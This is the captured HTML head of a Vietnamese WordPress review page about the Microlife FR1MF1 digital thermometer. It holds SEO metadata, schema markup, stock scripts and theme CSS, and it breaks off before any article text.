

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://totreview.com/nhiet-ke-dien-tu-microlife.html
body_size: 26109
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="vi" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="vi" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="vi" prefix="og: https://ogp.me/ns#"><![endif]-->
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://totreview.com/xmlrpc.php" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Nhiệt kế điện tử Microlife FR1MF1 có tốt không?</title>
<meta name="description" content="Rất có thể bạn đang tự hỏi: Nhiệt kế điện tử Microlife có tốt không? hay Có nên mua nhiệt kế điện tử Microlife FR1MF1 hay không? Thì đây sẽ là bài viết dành..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://totreview.com/nhiet-ke-dien-tu-microlife.html" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nhiệt kế điện tử Microlife FR1MF1 có tốt không?" />
<meta property="og:description" content="Rất có thể bạn đang tự hỏi: Nhiệt kế điện tử Microlife có tốt không? hay Có nên mua nhiệt kế điện tử Microlife FR1MF1 hay không? Thì đây sẽ là bài viết dành..." />
<meta property="og:url" content="https://totreview.com/nhiet-ke-dien-tu-microlife.html" />
<meta property="og:site_name" content="Tốt Review -Website đánh giá tìm kiếm sản phẩm tốt nhất 2021" />
<meta property="article:tag" content="microlife" />
<meta property="article:tag" content="mirolife fr1mf1" />
<meta property="article:tag" content="nhiệt kế điện tử" />
<meta property="article:section" content="Khỏe và Đẹp" />
<meta property="og:updated_time" content="2021-03-05T15:59:59+07:00" />
<meta property="og:image" content="https://totreview.com/wp-content/uploads/nhiet-ke-dien-tu-microlife-hinh-02.jpg" />
<meta property="og:image:secure_url" content="https://totreview.com/wp-content/uploads/nhiet-ke-dien-tu-microlife-hinh-02.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="485" />
<meta property="og:image:alt" content="nhiệt kế điện tử Microlife" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nhiệt kế điện tử Microlife FR1MF1 có tốt không?" />
<meta name="twitter:description" content="Rất có thể bạn đang tự hỏi: Nhiệt kế điện tử Microlife có tốt không? hay Có nên mua nhiệt kế điện tử Microlife FR1MF1 hay không? Thì đây sẽ là bài viết dành..." />
<meta name="twitter:image" content="https://totreview.com/wp-content/uploads/nhiet-ke-dien-tu-microlife-hinh-02.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Tốt Review Team" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="15 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://totreview.com/nhiet-ke-dien-tu-microlife.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://totreview.com","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://totreview.com/nhiet-ke-dien-tu-microlife.html","name":"[Review] &#8211; Nhi\u1ec7t k\u1ebf \u0111i\u1ec7n t\u1eed Microlife FR1MF1 c\u00f3 t\u1ed1t kh\u00f4ng? C\u00f3 n\u00ean mua kh\u00f4ng?"}}]},{"@type":"","headline":"[Review] - Nhi\u1ec7t k\u1ebf \u0111i\u1ec7n t\u1eed Microlife FR1MF1 c\u00f3 t\u1ed1t kh\u00f4ng? C\u00f3 n\u00ean mua kh\u00f4ng?","keywords":"nhi\u1ec7t k\u1ebf \u0111i\u1ec7n t\u1eed microlife,nhi\u1ec7t k\u1ebf \u0111i\u1ec7n t\u1eed microlife fr1mf1","datePublished":"2019-11-07T18:00:26+07:00","dateModified":"2021-03-05T15:59:59+07:00","author":{"@type":"Person","name":"T\u1ed1t Review Team"},"description":"R\u1ea5t c\u00f3 th\u1ec3 b\u1ea1n \u0111ang t\u1ef1 h\u1ecfi: Nhi\u1ec7t k\u1ebf \u0111i\u1ec7n t\u1eed Microlife c\u00f3 t\u1ed1t kh\u00f4ng? hay C\u00f3 n\u00ean mua nhi\u1ec7t k\u1ebf \u0111i\u1ec7n t\u1eed Microlife FR1MF1 hay kh\u00f4ng? Th\u00ec \u0111\u00e2y s\u1ebd l\u00e0 b\u00e0i vi\u1ebft d\u00e0nh cho b\u1ea1n!","name":"[Review] - Nhi\u1ec7t k\u1ebf \u0111i\u1ec7n t\u1eed Microlife FR1MF1 c\u00f3 t\u1ed1t kh\u00f4ng? C\u00f3 n\u00ean mua kh\u00f4ng?","@id":"https://totreview.com/nhiet-ke-dien-tu-microlife.html#richSnippet","isPartOf":{"@id":"https://totreview.com/nhiet-ke-dien-tu-microlife.html#webpage"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://totreview.com/nhiet-ke-dien-tu-microlife.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Tốt Review -Website đánh giá tìm kiếm sản phẩm tốt nhất 2021 &raquo;" href="https://totreview.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Tốt Review -Website đánh giá tìm kiếm sản phẩm tốt nhất 2021 &raquo;" href="https://totreview.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Tốt Review -Website đánh giá tìm kiếm sản phẩm tốt nhất 2021 &raquo; [Review] &#8211; Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không? Dòng phản hồi" href="https://totreview.com/nhiet-ke-dien-tu-microlife.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/totreview.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ctc-blocks-core-css'  href='https://totreview.com/wp-content/plugins/copy-the-code/classes/blocks/assets/css/style.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ctc-el-email-sample-css'  href='https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/email-sample/style.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ctc-blocks-css'  href='https://totreview.com/wp-content/plugins/copy-the-code/classes/blocks/assets/css/style.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ctc-el-email-address-css'  href='https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/email-address/style.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ctc-el-phone-number-css'  href='https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/phone-number/style.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ctc-el-copy-icon-css'  href='https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/copy-icon/style.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ctc-el-blockquote-css'  href='https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/blockquote/style.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ctc-el-code-snippet-css'  href='https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/code-snippet/style.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ctc-el-message-css'  href='https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/message/style.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ctc-el-wish-css'  href='https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/wish/style.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ctc-el-shayari-css'  href='https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/shayari/style.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ctc-el-sms-css'  href='https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/sms/style.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ctc-el-deal-css'  href='https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/deal/style.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ctc-el-coupon-css'  href='https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/coupon/style.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ctc-el-ai-prompt-generator-css'  href='https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/ai-prompt-generator/style.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ctc-el-table-css'  href='https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/table/style.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ctc-el-contact-information-css'  href='https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/contact-information/style.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://totreview.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='tablepresstable-buildindexcss-css'  href='https://totreview.com/wp-content/plugins/tablepress/blocks/table/build/index.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='copy-the-code-css'  href='https://totreview.com/wp-content/plugins/copy-the-code/assets/css/copy-the-code.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ctc-copy-inline-css'  href='https://totreview.com/wp-content/plugins/copy-the-code/assets/css/copy-inline.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='Montserrat-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A700&#038;subset=latin&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='symple_shortcode_styles-css'  href='https://totreview.com/wp-content/plugins/symple-shortcodes/shortcodes/css/symple_shortcodes_styles.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://totreview.com/wp-content/tablepress-combined.min.css?ver=26' type='text/css' media='all' />
<link rel='stylesheet' id='rhstyle-css'  href='https://totreview.com/wp-content/themes/rehub-theme/style.css?ver=14.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='rehubicons-css'  href='https://totreview.com/wp-content/themes/rehub-theme/iconstyle.css?ver=14.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhsingle-css'  href='https://totreview.com/wp-content/themes/rehub-theme/css/single.css?ver=1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://totreview.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://totreview.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='rehub-postview-js-extra'>
/* <![CDATA[ */
var postviewvar = {"rhpost_ajax_url":"https:\/\/totreview.com\/wp-content\/plugins\/rehub-framework\/includes\/rehub_ajax.php","post_id":"2260"};
/* ]]> */
</script>
<script type='text/javascript' src='https://totreview.com/wp-content/plugins/rehub-framework/assets/js/postviews.js?ver=6.0.11' id='rehub-postview-js'></script>
<link rel="https://api.w.org/" href="https://totreview.com/wp-json/" /><link rel="alternate" type="application/json" href="https://totreview.com/wp-json/wp/v2/posts/2260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://totreview.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://totreview.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://totreview.com/?p=2260' />
<link rel="alternate" type="application/json+oembed" href="https://totreview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftotreview.com%2Fnhiet-ke-dien-tu-microlife.html" />
<link rel="alternate" type="text/xml+oembed" href="https://totreview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftotreview.com%2Fnhiet-ke-dien-tu-microlife.html&#038;format=xml" />
<meta name="google-site-verification" content="151XdhtkzkwTXnBqApP50y5oZ1l1P4yrDw6J9Kb8iF4" /><!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://totreview.com",
                "name": "Tốt Review - Tìm sản phẩm tốt đến với Tốt Review"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://totreview.com/lam-dep",
                "name": "Khỏe và Đẹp"
            }
        }
    ]
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<link rel="preload" href="https://totreview.com/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrj" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> .main-nav{box-shadow:0 1px 4px rgba(0,0,0,0.1),0 0 0 1px rgba(0,0,0,0.03);}nav.top_menu > ul > li > a{text-transform:uppercase;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Montserrat",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700;}.responsive_nav_wrap{background:none repeat scroll 0 0 #ffffff!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important} .widget .title:after{border-bottom:2px solid #e82264;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#e82264;}.wpsm_promobox.rehub_promobox{border-left-color:#e82264!important;}.color_link{color:#e82264 !important;}.search-header-contents{border-top-color:#e82264;}.featured_slider:hover .score,.top_chart_controls .controls:hover,article.post .wpsm_toplist_heading:before{border-color:#e82264;}.btn_more:hover,.tw-pagination .current{border:1px solid #e82264;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #e82264;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #e82264 inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #e82264;}.rething_item a.cat{border-bottom-color:#e82264}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #e82264;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #e82264;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#e82264 !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation a,.postNavigation a:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar 